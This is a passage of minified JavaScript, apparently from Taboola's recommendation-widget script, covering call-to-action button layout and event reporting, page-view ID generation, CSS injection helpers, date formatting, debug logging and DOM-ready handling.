e,TRC.ctaManager.setupFromConfig(t)}TRC.ctaManager.prepareDataForCTA(t,r)}static shouldCreateCTAManager(e,t){if(!e.trc.global["enable-cta-component"])return!1;const r=TRC.CTAManager.getPubConfigOverrideFromRboxResponse("enable-call-to-action-creative-component",e);return!(!r||"true"!==r)&&!!t.video_data["cta-text"]}static isCtaEnabledOnCurrentMode(t){try{if(t.trc.getProperty(t.mode_name,"ctaWidget"))return!0;if(TRC.MetricsManager.isMetricsEnabled(TRCImpl,TRC)){const r=e.createEventName("disabled_by_cp");e.prototype.reportMetrics.call({shouldReportUsageAndMetricEvent:!0},r),TRC.RBoxUsage.logUsage(`cta-_${(new Date).getTime()}`,{extraData:{event:r,mode:t.mode_name,v:"2"},file:"cta-manager"})}}catch(e){}return!1}static getButtonInnerHeight(){return 24}static getButtonHeight(){return TRC.CTAManager.getButtonInnerHeight()+7}static getPriceRatingHeight(){return 22}static getPubConfigOverrideFromRboxResponse(e,t){const r=t&&t.globalTrcResponseJSON&&t.globalTrcResponseJSON.dcga&&t.globalTrcResponseJSON.dcga.pubConfigOverride;return r&&r[e]}setupFromConfig(t){this.shouldReportAppInstall=TRC.util.isPercentEnabled(t.trc.global,"app-install-report"),this.shouldReportAbTestEvent=Math.random()<(t.trc.global["cta-abtest-report-percent"]||.03),this.shouldReportRenderedEvent=Math.random()<(t.trc.global["cta-render-report-percent"]||.05),this.shouldReportUsageAndMetricEvent=Math.random()<(t.trc.global["cta-metric-report-percent"]||.03),this.shouldReportUsageAndMetricEvent=this.shouldReportUsageAndMetricEvent&&TRC.MetricsManager&&TRC.MetricsManager.isMetricsEnabled(TRCImpl,TRC),this.shouldReport=this.shouldReportAbTestEvent||this.shouldReportUsageAndMetricEvent||this.shouldReportRenderedEvent,this.windowLocation=this.shouldReport?(window.location.href||"").slice(0,200):"",this.moduleName=e.getPubConfigOverrideFromRboxResponse("module-name",t),this.options={isInheritTitleColor:this.getPubConfigOverride("inherit-title-color",t,!0),style:{borderColor:this.getPubConfigOverride("border-color",t,!0),color:this.getPubConfigOverride("title-color",t,!0),fontSize:this.getPubConfigOverride("cta-font-size",t,!0),fontWeight:this.getPubConfigOverride("font-weight",t,!0)}}}getPubConfigOverride(t,r,i){const o=e.getPubConfigOverrideFromRboxResponse(t,r);return null!=o&&i&&(this.globalConfig[t]=o),null!=o?o:this.globalConfig[t]}renderCTAItems(t,r){this.ctaButtons&&Object.keys(this.ctaButtons).length&&TRC.ModuleLoader.load("cta-component",TRC.CallToActionComponent,()=>{const t=r.boxes,i={shouldAdjustHeight:!1,maxDesiredHeight:0};t.forEach(t=>{try{const o=this.getCtaData(t);if(!o)return;const n=new TRC.CallToActionComponent(t,o);o.callToActionComponent=n,n.renderCTAButton(i,r)}catch(r){throw this.sendEvent({itemContainer:t,name:r.message,type:e.sendEventTypes.error}),r}}),i.shouldAdjustHeight&&(t.forEach(e=>{const t=e.querySelector(".video-label-box");t&&(i.maxDesiredHeight=Math.max(t.offsetHeight,i.maxDesiredHeight))}),t.forEach(e=>{const t=this.getCtaData(e);if(this.fixVideoBoxHeight(e,i.maxDesiredHeight,t),!t)return;const{callToActionComponent:r}=t;r&&r.reportBack(e,t)}))})}fixVideoBoxHeight(t,r,i){const o=t.querySelector(".video-label-box");if(!o||t.video_data&&"true"===t.video_data["is-app-install"])return;if(t.rbox.ctaData.shouldAdjustAllItemsHeight){if(r<=0)return;const n=e.getReportOnOverflow(o,()=>{o.style["min-height"]=`${r}px`});return void(n&&this.sendEvent({itemContainer:t,ctaData:i,name:`fix_all_video_box_${n}`,type:e.sendEventTypes.report}))}const n=o.querySelector(".branding"),a=e.getDesiredVideoBoxHeight(o,n,i,t.rbox);if(a<=0)return;const s=e.getReportOnOverflow(o,()=>{o.style["min-height"]=`${a}px`;const t=e.getComputedStyleProp(o,"max-height",0);t>0&&t<a&&(o.style.maxHeight=`${a}px`)});s&&this.sendEvent({itemContainer:t,ctaData:i,name:`fix_video_box_${s}`,type:e.sendEventTypes.report})}static getReportOnOverflow(t,r){const i=e.getOverflowLabel(t);r();const o=e.getOverflowLabel(t);switch(!0){case!!o&&i===o:return`${o}_still_overflowing`;case!i&&!!o:return`${o}_overflowing`;case!!i&&!o:return`${i}_stopped_overflowing`;default:return""}}static getOverflowLabel(e){if(!e)return"";const t=e.offsetWidth+1<e.scrollWidth,r=e.offsetHeight+1<e.scrollHeight;switch(!0){case t&&r:return"width_and_height_are";case t:return"width_is";case r:return"height_is";default:return""}}static getDesiredVideoBoxHeight(t,r,i,o){let n=e.getVideoLabelBoxChildrenWithoutButtonHeight(t);if((!n||0===n)&&(n=e.getComputedStyleProp(t,"height"))<=0)return 0;if(null!=i&&!i.shouldRenderAsCTA||!r)return o.ctaData.shouldAdjustAllItemsHeight?n:0;const a=null!=i&&i.isPriceRating?e.getPriceRatingHeight():0,s=e.getHeightOfElementIncludeMargin(r),l=n+a-s+Math.max(e.getButtonHeight(),s);return l<=n?o.ctaData.shouldAdjustAllItemsHeight?n:0:l}prepareDataForCTA(t,r){if(!r.video_data["cta-text"]||!e.isCtaEnabledOnCurrentMode(t))return!1;this.ctaButtons[e.getItemId(r)]=this.getCtaData(r)||{};const i=this.getCtaData(r);try{t.ctaData=t.ctaData||{};const o=r.video_data;i.cardIndex=this.cardIndexOnPage++,i.index=o.itemIndex,i.placement=t.placement,i.itemId=this.shouldReport?(o["item-id"]||o.id||"").slice(0,this.maxCharsForItemId):"",this.sendEvent({itemContainer:r,ctaData:i,name:"has_cta_text"});const n=this.getFilterOutItemForCTAReason(t,r);if(n)return void this.sendEvent({itemContainer:r,ctaData:i,name:n,type:e.sendEventTypes.filter});i.shouldRenderAsCTA=!0,i.actionText=TRC.util.getHtmlDecodeText(o["cta-text"]).slice(0,this.ctaButtonTextAmountOfChars),i.price=o.fpr||o["cta-price"];const a=o["stars-rating"];a&&(i.rating=e.roundHalf(a)),i.isPriceRating=i.rating||i.price;const s=i.isPriceRating?"cta_app_render_candidate":"cta_render_candidate";if(this.sendEvent({itemContainer:r,ctaData:i,name:s}),t.ctaData.isInit)return;t.ctaData.isInit=!0,t.ctaData.hasCTAItem=!0,t.ctaData.isStream=e.isStream(t),t.ctaData.shouldAdjustAllItemsHeight=!t.ctaData.isStream&&!e.isSingleColumnWidget(t)}catch(t){throw this.sendEvent({itemContainer:r,ctaData:i,name:t.message,type:e.sendEventTypes.error}),__trcError("Error on prepareDataForCTA",t),t}}getCtaData(t){return this.ctaButtons[e.getItemId(t)]}static getItemId(e){return e.video_data.id}getFilterOutItemForCTAReason(t,r){const i=r.video_data;return e.isNotSyndicated(i)||e.isInNetwork(i)||e.isNextUp(t)||e.isDescriptionBlocked(i)||e.isDetailOrderBlocked(r)||e.hasLink(r)||this.areVideoLabelBoxOrBrandingBlocked(r)||e.isBelowMinWidth(r)||e.isHeroWidget(r)||e.isStoryWidget(r)||e.isNextUpWidget(r)||e.hasIcon(r)}static isNotSyndicated(e){return e.isSyndicated?null:"non_sc"}static isInNetwork(e){return e["is-in-network"]?"in_network":null}static isNextUp(e){const t=e.options&&e.options.trcResponse&&!!e.options.trcResponse.nup;return t?"next_up":null}static isDescriptionBlocked(t){const r=!window.TRCImpl||!window.TRCImpl.global||e.nullish(window.TRCImpl.global["enable-cta-with-description"],!0);return t.description&&!r?"item_with_description":null}static isDetailOrderBlocked(e){const t=e.detail_order;return t&&t.length&&"branding"===t[0]?"item_branding_before_title":null}static hasLink(e){const t=e.link;return t?null:"no_link"}areVideoLabelBoxOrBrandingBlocked(t){const r=t.querySelector(".video-label-box");if(!r)return"no_video_label_box";const i=r.querySelector(".branding");return i?this.isVideoLabelBoxHeightBlocked(r)||this.isVideoLabelBoxBoxSizingBlocked(r)||this.isBrandingMarginBlocked(i)||e.isBrandingPositionBlocked(i)||e.isBrandingInnerPositionBlocked(i)||e.isBrandingLogoPositionBlocked(i):"no_branding"}isVideoLabelBoxHeightBlocked(t){const r=e.getComputedStyleProp(t,"height");if(!r)return null;const i=e.getVideoLabelBoxChildrenWithoutButtonHeight(t);return r+this.ctaChildrenParentGap<i?"videoLabelBox_smaller_than_children":null}isVideoLabelBoxBoxSizingBlocked(t){const r=e.getComputedStyleProp(t,"boxSizing",null);if(r&&"border-box"===r)return null;const i=t.getBoundingClientRect();if(!i||i.width<=0)return null;const o=parseFloat(e.getComputedStyleProp(t,"width",0))/i.width;if(o<=this.videoLabelBoxWidthRatio)return null;const n=e.getComputedStyleProp(t,"paddingLeft",0),a=e.getComputedStyleProp(t,"paddingRight",0);return n>0||a>0?"padding_on_full_width":null}isBrandingMarginBlocked(t){const r=t.getBoundingClientRect();if(!(r&&r.width>0))return null;const i=parseFloat(e.getComputedStyleProp(t,"margin-left",0))/r.width;if(i>this.horizontalMarginToFilter)return"high_margin_left";const o=parseFloat(e.getComputedStyleProp(t,"margin-right",0))/r.width;return o>this.horizontalMarginToFilter?"high_margin_right":null}static isBrandingInnerPositionBlocked(t){const r=t.querySelector(".branding-inner");return r&&e.isElementPositionAbsolute(r)?"branding_inner_absolute_position":null}static isBrandingLogoPositionBlocked(t){const r=t.querySelector("div.logoDiv");return r&&e.isElementPositionAbsolute(r)?"branding_logo_div_inner_absolute_position":null}static isBrandingPositionBlocked(t){return e.isElementPositionAbsolute(t)?"branding_absolute_position_item_renderer":null}static isElementPositionAbsolute(t){const r=e.getComputedStyleProp(t,"position");return!(!r||"absolute"!==r)}static isBelowMinWidth(e){const t=e.getBoundingClientRect().width;return t>0&&t<170?"below_min_width":null}static isHeroWidget(e){return e.rbox.mode_name&&e.rbox.mode_name.indexOf("hero")>-1?"item_in_hero_widget":null}static isStoryWidget(e){return e.rbox.container.querySelector(".story-widget")?"item_in_reco_reel_story_widget":null}static isNextUpWidget(e){return TRC.dom.containsClass(e,"tbl-next-up-widget-item")?"item_next_up":null}static hasIcon(e){return e.querySelector(".added-icon-svg")?"item_branding_has_icon":null}static getVideoLabelBoxChildrenWithoutButtonHeight(t){let r=0;const i=["border-bottom-width","border-top-width","padding-bottom","padding-top"];if(i.forEach(i=>{r+=e.getComputedStyleProp(t,i)||0}),t.hasChildNodes()){const i=t.childNodes;for(let t=0;t<i.length;t++){const o=i[t];if(TRC.dom.containsClass(o,"video-cta-href"))continue;const n=e.getHeightOfElementIncludeMargin(o);r+=n}}return r}static getComputedStyleProp(e,t,r){const i=window.getComputedStyle(e),o=i[t];if(!o)return r||null;const n=parseInt(i[t],10);return isNaN(n)?i[t]:n}static getHeightOfElementIncludeMargin(t){const{offsetHeight:r}=t,i=e.getComputedStyleProp(t,"margin-top",0),o=e.getComputedStyleProp(t,"margin-bottom",0);return r+i+o}static nullish(e,t){return null==e?t:e}sendEvent({itemContainer:t,ctaData:r,name:i,type:o,description:n,eventNamePrefix:a,force:s}={}){if(r=r||{},__trcDebug(`${this.moduleName} ${i} ${o} ${n} ${t.innerText}`),!(this.shouldReport&&r||s))return;const l=a?`${a}${i}`:e.createEventName(i,o),c=this.createReportData(t,r,l,o,n),d={force:s};this.reportAbTestEvent(c,i,d),this.reportUsage(c,d),this.reportMetrics(l,d)}static createEventName(e,t){return TRC.CTAManager.sendEventTypes[t]||(t=TRC.CTAManager.sendEventTypes.event),`CTA-${t}-${e}`}createReportData(e,t,r,i,o){const n=this.options.style||{};return{v:"2",location:this.windowLocation,itemId:t.itemId,rating:t.rating,price:t.price,text:t.actionText,type:null!=i?i:"event",description:o,module:this.moduleName,event:r,cardIndexOnPage:t.cardIndex,index:t.index,placement:t.placement,innerText:e.innerText,config:{borderColor:n.borderColor,color:n.color,fontSize:n.fontSize,fontWeight:n.fontWeight,isInheritTitleColor:this.options.isInheritTitleColor}}}reportAbTestEvent(e,t,r){r=r||{};const i="rendered"===t&&this.shouldReportRenderedEvent;(this.shouldReportAbTestEvent||i||r.force)&&window.TRCImpl.sendAbTestEvent(this.moduleName,JSON.stringify(e))}reportUsage(e,t){t=t||{},(this.shouldReportUsageAndMetricEvent||t.force)&&TRC.RBoxUsage.logUsage(`cta-_${(new Date).getTime()}`,{extraData:e,file:"cta-manager"})}reportMetrics(e,t){((t=t||{}).force||this.shouldReportUsageAndMetricEvent&&e)&&TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:e,value:"1",type:"counter"},null)}static roundHalf(e){return Math.round(2*e)/2}static isStream(e){const t=e.trc.getProperty(e.mode_name,"widget-creator-layout",e.propertiesOverride);return"autowidget-template-stream"===t}static isSingleColumnWidget(e){const t=e.getEffectiveResponsiveRule();return!(!t||1!==t.cells)}}e.sendEventTypes={report:"report",filter:"filter",error:"error",event:"event"},TRC.CTAManager=e})(),(()=>{const e={},t="page view Id str";function r(){return window.crypto.subtle.generateKey({name:"AES-GCM",length:256},!0,["encrypt","decrypt"])}function i(e,t,r){return window.crypto.subtle.encrypt({name:"AES-GCM",iv:r,tagLength:128},t,e)}function o(e){return[...new Uint8Array(e)].map(e=>e.toString(16).padStart(2,"0")).join("")}const n=function(){let n=null;return window._trcIsUTactive&&(TRC.cryptoKeysUtils={resetPageViewUniqueIdPromise(){n=null}}),function(){return e.pvuid?Promise.resolve(e.pvuid):n||(n=n||r().then(e=>{const r=new Uint8Array([188,185,57,146,246,194,114,34,12,80,198,77]),o=new TextEncoder,n=o.encode(t);return i(n,e,r)}).then(t=>{const r=o(t);return e.pvuid=r,e.pvuid}))}}();TRC.cryptoKeysManager={getPageViewUniqueID:n},window._trcIsUTactive&&(TRC.cryptoKeysUtils.setPageViewUniqueID=function(t,r){e[t]=r},TRC.cryptoKeysUtils.PVUID_STR_LEN=32+2*t.length)})(),TRC.css=TRC.css||{},TRC.css.utils=(()=>{let e=0,t=0,r="";const i=4040,o=" style_split",n="{class},",a="vidiscovery-note";function s(e,r){const i=e.indexOf("@media")>=0?`${e.split("{")[0]}{`:"",o=(e=i?e.substring(e.indexOf("{")+1):e).split("{"),n=o.length>1?o[0].split("."):e.split("."),s=n.length;if(s<2)return i+e;const l=n[1];return __trcTrim(l)===a?i+e:(r[__trcTrim(l)]?(p(1),n[0]=`#${r[__trcTrim(l)].cssDivsArr.join(" #")} ${n[0]}`):(p(t),n[0]=m(n.join("."))+n[0]),o.length>1?(o[0]=n.join("."),i+o.join("{")):i+n.join("."))}function l(e,t){const r=e.split(","),n=r.length;let a="";if(u()>i&&(a=o,__trcDebug(`Number of augmented css rules before Split : ${u()}`),h(0)),null===t)return c(n<2?e:r,a);if(n<2)return a+s(e,t);for(let i=0;i<n&&(r[i]=s(r[i],t),!(r[i].indexOf("{")>=0&&i<n-1));i++);return a+r.join(",")}function c(e,t){const r=e.length;if("string"==typeof e)return p(1),t+e;for(let i=0;i<r&&(p(1),!(e[i].indexOf("{")>=0&&i<r-1));i++);return t+e.join(",")}function d(e,t){const r=e.split("}"),i=r.length;return i<2?l(e,t):(r.forEach(e=>l(e,t)),r.join("}"))}function p(t){e+=t}function h(t){e=t}function u(){return e}function m(e){return g(!1,!1).replace(new RegExp("{class}","gm"),e)}function g(e,i){let o;if("object"==typeof e){r="",Object.keys(e).forEach(i=>{"string"==typeof i&&""!==i&&(o=`#${e[i].cssDivsArr.join(" #")} `,r=`${r}${o} ${n}`),t++});const a=`#${i.iframe.join(" #")} ${n}`,s=`#${i.topDiv.join(" #")} ${n}`,l=r.slice(0,r.length-n.length);return r=`${a}${s}${l}`}return r}function b(e,t,r){const i=e.trc.vl,{modes:o}=r,n=o[TRC.inflate.COMMON];let a="",s="";return i&&i.forEach((i,l)=>{const c=f(e,i,l,r);c.forEach(e=>{TRC.injectedModes.indexOf(e)<0&&o[e]&&(a+=TRC.inflate.inflateStyle(e,TRC.inflate.inflateObject(n[TRC.inflate.STYLE],o[e][TRC.inflate.STYLE])),t&&o[e].mode_custom&&(s+=o[e].mode_custom),TRC.injectedModes.push(e))})}),{inflatedStyle:a,customCss:s}}function f(e,t,r,i){const{TRCRBox:o}=TRC.implClasses,n=i.preloadRequest[t.fpl||t.uuip||t.uip],a=o.prototype.calcModeName(i.addVariantProperties(null,e,r).trc,n?n.mode:void 0),s=v(a,t,n,i);let l=s?[s]:[];return t.multiWidget&&t.multiWidget.children&&(l=[...l,...C(t.multiWidget.children)]),l}function v(e,t,r,i){return i.modes[e]?e:i.modes[t.m]?t.m:r&&i.modes[r.mode]?r.mode:void 0}function C(e){let t=[];return e.forEach(e=>{e.children?t=[...t,...C(e.children)]:e.name&&t.push(e.name)}),t}return{bakeCss(e,t){const r=t.global["enable-custom-injection"];TRC.injectedModes=TRC.injectedModes||[];const i=TRC.TRECS&&TRC.TRECS.styleInjected,o=i?"":t.defaults.style+t.global.style.rtl;TRC.TRECS&&!1===TRC.TRECS.styleInjected&&o&&(TRC.TRECS.styleInjected=!0);let n=TRC.injectedCustomStyle?"":o;const a=b(e,r,t);n+=a.inflatedStyle,n+=t.global.style.custom&&!TRC.injectedCustomStyle?t.global.style.custom:"",n+=r?a.customCss?a.customCss:"":t.global.style.mode_custom&&!TRC.injectedCustomStyle?t.global.style.mode_custom:"",(n+=TRC.injectedCustomStyle?"":TRC.dom.pullAggregatedStyle())&&(TRC.dom.injectStyle(n,null),TRC.injectedCustomStyle=!0)},setStyleTextIdPrefix(e,t,r){t&&g(t,r);const i=d(e,t);return __trcDebug(`Number of augmented css rules left : ${u()}`),h(0),i},setStyleElements(e){const t=e.split(o),r=t.length;r>1&&TRC.pConsole("page","debug","splitting css",""),t.forEach(e=>TRC.dom.injectStyle(e))},setStyleProperty(e,t,r,i){let{cssText:o}=e.style;o+=`;${t}:${r}${i?"!important":""}`,e.style.cssText=o},generateCssRuleWithVendorPrefixes(e,t){const r=[" -webkit-","-moz-","-ms-","-o-"],i="{property}: {value};",o=i.replace("{property}",e).replace("{value}",t),n=[];return r.forEach(e=>n.push(e+o)),n.push(o),n.join(" ")},escape:(()=>window.CSS&&window.CSS.escape||function(e){const t=function(e){this.message=e};(t.prototype=new Error).name="InvalidCharacterError";const r=String(e),{length:i}=r;let o=-1,n,a="";const s=r.charCodeAt(0);for(;++o<i;){if(0===(n=r.charCodeAt(o)))throw new t("Invalid character: the input contains U+0000.");n>=1&&n<=31||127===n||0===o&&n>=48&&n<=57||1===o&&n>=48&&n<=57&&45===s?a+=`\\${n.toString(16)} `:a+=n>=128||45===n||95===n||n>=48&&n<=57||n>=65&&n<=90||n>=97&&n<=122?r.charAt(o):`\\${r.charAt(o)}`}return a})()}})(window),TRC.css.Stack=function(e,t){const{stack:r,idPrefix:i="tab_"}=e,o={},n=document.createDocumentFragment(),a=t?document.head.appendChild(document.createElement("style")):null;r.forEach(e=>o[e.type]=TRC.dom.injectStyle(e.cssText||"",n,i+e.type)),this.injectAllStyles=function(){a?document.head.insertBefore(n,a):document.head.appendChild(n),TRC.styleInjected=!0},this.addStyle=function(e,t,r){const a=o[e],s=r?document:n,l=i+e;t&&(a?a.styleSheet?a.styleSheet.cssText+=t:a.appendChild(document.createTextNode(t)):o[e]=TRC.dom.injectStyle(t,s,l))}},TRC.css.responsive=function(){function e(e,t){return(99.99-e*t)/e}function t(t,r,i,o,n){const{rows:a,cells:s,margin:l}=t,c=e(s,l),d="rtl"===n?"right":"left";let p=`.${r} .videoCube{width: ${c}%; position: relative; float: ${d}; margin: 0 0 ${l}% 0; margin-${d}: ${l}%;}`;TRC&&TRCImpl&&TRC.util.isPercentEnabled(TRCImpl.global,"enable-responsive-float-fix")&&1!==s&&1!==a&&(p+=`.${r} :nth-child(${s}n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}`),i.push(p)}function r(e,t,r,i,o){const n="rtl"===o?"right":"left",a="rtl"===o?"left":"right",s=`.${t} .trc_rbox_div .videoCube {width: ${1==+e.cells?"100":"48"}%;}`,l=`.${t} .trc_header_left_column {width: ${1==+e.cells?"100":"48"}%;}`,c=`.${t} .trc_header_right_column {display: ${1==+e.cells?"none":"inline"};}`,d=`.${t} .trc_rbox_div div.videoCube:nth-of-type(-n+${e.rows}){float:${n};clear:${n};}`,p=`.${t} .trc_rbox_div div.videoCube:nth-of-type(n+${e.rows+1}){float:none;clear:${a};margin-${n}:auto;}`;r.push(p),r.push(d),r.push(s),r.push(l),r.push(c)}function i(e,t,r,i,n,a,s){const l=e.rows*e.cells,c=`.${t} div.videoCube:nth-of-type(-n+${l}){display:block;visibility:visible;}`,d=`.${t} div.videoCube:nth-of-type(n+${l+1}){display:none;visibility:hidden;}`;r.push(c),r.push(d),a&&o(e,t,r,s)}function o(e,t,r,i){const o=e.cells,n=o/i*100;r.push(`.${t} .trc_rbox_div { width: ${n}%; }`),r.push(`.${t} .trc_rbox_outer { overflow-x: scroll; -webkit-overflow-scrolling: touch; }`)}function n(e,t,r,i,o){const n="rtl"===r?"right":"left";return i?`.${t} .trc_rbox_div{margin-${n}:-${e.margin*e.cells/o}%;}`:`.${t} .trc_rbox_outer{margin-${n}:-${e.margin}%;}`}function a(e,r,i,o,a,s,l){const c=1==+e.cells?"video-label-box":"trc-main-label",d=`.${r} .trc_rbox_outer .videoCube .${c} {height:auto;}`,p=`.${r} .trc_rbox_outer .videoCube {margin-bottom:10px;}`,h=n(e,r,a,s,l),u=TRCImpl.global["disable-one-row-widget-auto-height"],m=(s||!u)&&1==+e.rows;(1==+e.cells||m)&&(i.push(d),i.push(p)),i.push(h),i.push(`.${r} .videoCube_aspect{padding-bottom:${e.ratio}%; width: 100%;}`),t(e,r,i,o,a)}return{injectedStyles:{},rulesToCssText(e,t,o,n,s,l,c,d){const p=[];let h,u,m;for(h=0;u=t[h];h++)(m=void 0!==u.min||void 0!==u.max)&&p.push("@media screen and "),void 0!==u.min&&(p.push(`(min-width: ${u.min}px) `),u.max&&p.push("and ")),void 0!==u.max&&p.push(`(max-width: ${u.max}px) `),m&&p.push("{"),s?r(u,e,p,n,l):a(u,e,p,n,l,c,d),i(u,e,p,o,n,c,d),m&&p.push("} ");return p.join("")},getRulePercentageWidth:e}}(),(()=>{const e={now:"Now",today:"Today",yesterday:"Yesterday",minutes:"{0} minutes ago",hour:"1 hour ago",hours:"{0} hours ago",days:"{0} days ago"};TRC._translationQueue=TRC._translationQueue||[],TRC._translationQueue.push({"time-ago":e});class t{static setTimeAgoCustomLanguage(){__trcWarn("TRCRbox.dateFormatDays - custom language is depreciated")}static dateFormatTimeAgo(r,i,o){let n;if(!r||0===parseInt(r,10)||isNaN(r))return __trcWarn(`TRCRbox.dateFormatDays - published_date cannot be parsed, it is ${r}`),"";n=new Date(1e3*parseInt(r,10));const a="time-ago",{getLabel:s}=TRC.translationManager,l=s({feature:"time-ago"})||e,c=new Date,d=Date.now()-n.getTime();try{if(d<30*t.minute)return s({feature:a,label:"now"});if(d<t.hour){const e=Math.floor(d/t.minute);return s({feature:a,label:"minutes",data:[e]})}if(d<7*t.hour){const e=Math.floor(d/t.hour);return 1===e?s({feature:a,label:"hour"}):!l["hours-above5"]||e<5?s({feature:a,label:"hours",data:[e]}):s({feature:a,label:"hours-above5",data:[e]})}if(d<24*t.hour&&c.getDate()===n.getDate())return s({feature:a,label:"today"});if(TRC.util.isTrue(TRCImpl.global["timeago-string-dates"]))return o.formatData("published-date",r);if(d<48*t.hour)return s({feature:a,label:"yesterday"});const e=Math.floor(d/t.day);return!l["days-above5"]||e<5?s({feature:a,label:"days",data:[e]}):s({feature:a,label:"days-above5",data:[e]})}catch(e){return __trcError(`TRCRbox.dateFormatDays - error in calculating time ago. this might be due to bad date or custom lang not properly init. date: ${r} lang: ${i}`),""}}static dateFormatISO(e){const t=new Date(1e3*parseInt(e,10)),r=t.getFullYear();let i=t.getMonth()+1,o=t.getDate();return o<10&&(o=`0${o}`),i<10&&(i=`0${i}`),`${r}-${i}-${o}`}static dateFormatAmerican(e){const t=new Date(1e3*parseInt(e,10)),r=t.getFullYear(),i=t.getMonth()+1,o=t.getDate();return`${i}/${o}/${r}`}static dateFormatEuropean(e){const t=new Date(1e3*parseInt(e,10)),r=t.getFullYear(),i=t.getMonth()+1,o=t.getDate();return`${o}/${i}/${r}`}}t.millisecond=1,t.second=1e3*t.millisecond,t.minute=60*t.second,t.hour=60*t.minute,t.day=24*t.hour,TRC.DateUtils=t})(),TRC.modDebug=function(e,t){var r=2,i,o=(n={},{setMessageCache:function(e){n[e]?n[e]+=1:n[e]=1},getMessageCount:function(e){return n[e]?n[e]:0}}),n;function a(e){switch(e){case 0:return"error";case.5:return"perf";case 1:return"warn";case 2:return"info";case 3:return"debug";case 4:return"usage";default:return}}return i={logMessageToServer:function(t,i,n,a,s){if(o.setMessageCache(i),o.getMessageCount(i)<=r||a){var l=e.TRCImpl&&TRCImpl.domain?TRCImpl.domain:"trc.taboola.com",c=e.TRCImpl?TRCImpl["normalize-log-param"]("publisher",TRC.publisherId):TRC.publisherId,d=__trcClientTimestamp(),p=TRC.newDebugLogger.logMsg.bind(TRC.newDebugLogger);e.TRCImpl&&e.TRCImpl.trcEventRoute&&e.TRCImpl.eventTypesToRoute.indexOf("debug")>-1?(p(e.TRCImpl.trcEventRoute,t,i,d,c,n,s),e.TRCImpl.enableTrcEventRouteExperiment&&p(l,t,i,d,c,n,s)):p(l,t,i,d,c,n,s)}},getType:a}}(window,document),(()=>{const e="-delta",t=(r,i)=>{if(r.children)r.children.forEach(e=>{t(e,i)});else if(r.name&&!o(r.name)&&r.dlt){const t=r.name+e;i.modes[t]?r.name=t:i.modes[r.name]&&__trcWarn(`Could not resolve Multi-Widget delta mode name ${t}`)}},r=(t,r)=>{const i=t.m+e;o(t.m)||(r.modes[i]?t.m=i:r.modes[t.m]&&__trcWarn(`Could not resolve Feed / Added Widget delta mode name ${i}`))},i=(t,r)=>{const i=r.preloadRequest[t.uip];if(i){if(o(i.mode))return;const t=i.mode+e;r.modes[t]?i.mode=i.mode_name=t:r.modes[i.mode]&&__trcWarn(`Could not resolve Widget delta mode name ${t}`)}else __trcWarn(`Delta mode replace: placement ${t.uip} is missing from preloadRequest`)},o=t=>new RegExp(`${e}$`).test(t);TRC.deltaModeAdapter={switchModeNamesIfInDeltaTest(e,o){o&&o.trc&&o.trc.vl&&o.trc.vl.length&&o.trc.vl.forEach(o=>{TRC.util.isTrue(o.dlt)&&(o.multiWidget?t(o.multiWidget,e):o.m?r(o,e):i(o,e))})}}})(),function(e,t){var r=[],i=null,o=!1,n,a,s;function l(e){try{if(i&&(TRC.Browser["ieUpto"](10)?t.detachEvent("onreadystatechange",i):(t.removeEventListener("DOMContentLoaded",arguments.callee,!1),TRC.Interval.clear(i))),TRC.dom.isReady)return;TRC.dom.isReady=!0,TRC.dom.onReady=function(e){e()};for(var o=0;o<r.length;o++)r[o]()}catch(e){__trcError("Error in DOMReady processing",e)}}function c(){return e.pageXOffset||t.body.scrollLeft}TRC.dom={injectedStyles:[],aggregatedStyles:"",isReady:!1,onReady:function(e,t){t?TRC.Timeout.set(e,10):r.push(e)},init:function(){if(!o)if(o=!0,t.readyState&&/loaded|complete/.test(t.readyState))l(!0);else{if(TRC.Browser["ieUpto"](10)){var r=t.createElement("div");!function(){try{r.doScroll("left")}catch(e){return void(r.to=TRC.Timeout.set(arguments.callee,10))}l()}(),t.attachEvent("onreadystatechange",i=function(){/loaded|complete/.test(t.readyState)&&(TRC.Timeout.clear(r.to),l())})}else{if(/interactive/.test(t.readyState))return void l(!0);t.addEventListener("DOMContentLoaded",l,!1),i=TRC.Interval.set(function(){/loaded|complete|interactive/.test(t.readyState)&&l()},10)}var n=e.onload;e.onload=function(){if(l(),n)try{n()}catch(e){}}}},on:e.addEventListener?function(e,t,r,i){var o={};"touchstart"!==t&&"touchmove"!==t||!TRC.Browser.compatibility.passiveEvents||(o["passive"]=!0),"boolean"==typeof i&&(o["capture"]=i),0===Object.keys(o).length?e.addEventListener(t,r):e.addEventListener(t,r,o)}:e.attachEvent?function(e,t,r){e.attachEvent("on"+t,r)}:void(el["on"+sType]=fn),off:e.removeEventListener?function(e,t,r){e.removeEventListener(t,r,!1)}:e.detachEvent?function(e,t,r){e.detachEvent("on"+t,r)}:void(el["on"+sType]=fn),getText:function(e){return e.textContent||e.innerText||e.innerHTML},lineHeight:function(e){var t;return e.computedClientHeight||(t=e.style.display,e.style.display="inline-block",e.computedClientHeight=parseFloat(getComputedStyle(e).height),e.style.display=t),e.computedClientHeight},isAncestor:function(e,t,r){for(t=r?t:t.parentNode;t&&t!==e&&9!=t.nodeType;)t=t.parentNode;return e===t},pullAggregatedStyle:function(){var e=this.aggregatedStyles;return this.aggregatedStyles="",e},aggregateStyles:function(e){TRC.styleInjected?this.injectStyle(e):this.aggregatedStyles+=e},injectStyle:function(e,r,i){var o=document.createElement("style"),r=r||t;return o.type="text/css",i&&(o.id=i),r.head?r.head.appendChild(o):r.appendChild(o),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(document.createTextNode(e)),this.injectStyleOverflowFix(e),TRC.styleInjected=!0,this.injectedStyles.push(o),o},injectStyleOverflowFix:function(e){if(TRC.Browser.ie&&31==document.styleSheets.length){var r=document.getElementById("trc_rbox_css_loaded");if(null==r&&((r=document.createElement("div")).id="trc_rbox_css_loaded",t.body.appendChild(r)),"hidden"!=document.trcGetCurrentStyle(r,"overflow")){var i=e.split("}"),o=null;try{for(var n=0;n<document.styleSheets.length;n++){var a=document.styleSheets[n];if(i.length+a.rules.length<=4096){o=a;break}}null!=o&&(o.cssText+=e)}catch(e){__trcError("Error in injectStyleOverflowFix processing",e)}}}},removeAllInjectedStyleSheets:function(){for(var e,t=0;t<this.injectedStyles.length;t++)(e=this.injectedStyles[t]).parentNode&&e.parentNode.removeChild(e);this.injectedStyles=[],this.aggregatedStyles="",TRC.styleInjected=!1,TRC.css.responsive.injectedStyles=[]},swapElements:function(e,t,r){return 